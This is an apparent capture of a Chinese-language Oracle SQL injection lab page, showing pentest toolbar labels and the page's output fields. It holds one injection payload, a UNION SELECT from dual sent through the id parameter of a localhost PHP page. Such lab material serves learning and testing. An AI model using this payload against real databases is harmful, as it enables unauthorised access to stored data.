 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,'2',null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:2
password:
email: